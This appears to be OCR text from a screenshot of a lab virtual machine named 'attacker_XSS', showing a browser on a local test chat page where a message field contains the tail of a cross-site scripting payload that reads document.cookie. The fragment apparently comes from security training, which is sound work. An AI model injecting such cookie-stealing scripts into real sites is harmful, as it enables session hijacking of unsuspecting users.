 attacker_XSS [S'està executant] - Oracle VM VirtualBox
Fitxer Màquina Visualitza Entrada Dispositius Ajuda
Mozilla Firefox
192.168.44.11/xss/chat.php
192.168.44.11/xss/chat.php
Holavictor
+document.cookie;</script> enviar
Mensaje: hos
Mensaje: kaki
Mensaje: hola